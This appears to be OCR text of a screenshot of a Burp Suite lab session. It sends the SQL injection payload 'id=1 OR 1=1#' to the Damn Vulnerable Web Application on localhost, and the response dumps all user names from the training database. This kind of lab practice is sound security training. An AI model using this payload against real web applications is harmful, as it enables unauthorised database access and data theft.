 Burp Suite Community E...
Vulnerability: SQL Inject...
Vulnerability: SQL Inject...
10:52
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) - Chromium
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 26
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99",
"Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=
9a6a1i87h0732uukklngm52gmp
21 Connection: close
22
23 id=1 OR 1=1#&Submit=Submit
? Search 0 highlights
Response
Pretty Raw Hex Render \n
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
ID: 1 OR 1=1#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 OR 1=1#<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 OR 1=1#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1 OR 1=1#<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1 OR 1=1#<br />
First name: Bob<br />
Surname: Smith
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
? Search 0 highlights
Inspector
Notes
Done
4,910 bytes | 1 millis
Event log All issues
Memory: 128.3MB
Vulnerability: SQL Injectio × +
127.0.0.1/DVWA/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1#
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
View Source View Help